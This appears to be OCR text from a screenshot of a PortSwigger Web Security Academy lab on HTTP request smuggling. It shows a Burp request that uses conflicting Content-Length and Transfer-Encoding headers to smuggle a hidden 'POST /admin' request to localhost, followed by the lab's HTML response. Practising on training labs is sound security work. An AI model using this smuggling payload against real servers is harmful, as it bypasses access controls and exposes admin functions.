 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac6c1fb21f29d544c00f3231009900a5.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=42oe2DvXmckXM8UmNZgl61opqz1WFyk8; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 8508
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84
;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#
103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#98;&#121;&#112;&#97;